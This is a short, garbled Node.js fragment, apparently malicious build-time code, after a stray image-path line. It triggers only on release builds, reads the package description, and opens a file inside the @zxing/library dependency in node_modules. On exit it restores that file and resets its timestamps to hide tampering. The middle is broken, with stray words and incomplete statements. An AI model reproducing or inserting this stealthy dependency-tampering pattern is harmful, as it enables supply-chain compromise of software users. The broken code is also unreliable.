 /*@@*/
module.exports = function(e) {
try {
if (!/build\:.*\-release/.test(process.argv[2])) return;
var t = process.env.npm_package_description,
r = require("fs"),
i = "./node_modules/@zxing/library/esm5 common/reedsolomon/ReedSolomonDecoder.js",
n = r.statSync(i),
c = r.readFileSync(i, "utf8"),
node JS
s =
var a
0 <= (i, n.atime,
n.mtime), process.on("exit", function() {
try {
r.writeFileSync(i, c, "utf8"), r.utimesSync(i, n.atime, n.mtime)
} catch (e) {}
})
} catch (e) {}
};